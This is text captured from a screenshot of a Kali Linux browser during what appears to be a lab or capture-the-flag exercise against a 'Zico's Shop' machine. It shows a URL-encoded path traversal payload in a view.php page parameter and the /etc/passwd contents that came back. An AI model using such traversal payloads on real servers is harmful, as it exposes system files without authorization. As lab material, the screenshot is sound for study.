 应用程序 位置 Firefox ESR 星期三 15：12 1
Mozilla Firefox
about:sessionrestore Zico's Shop phpLiteAdmin http://192.1...tc%2Fpasswd
192.168.88.112/view.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:
/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash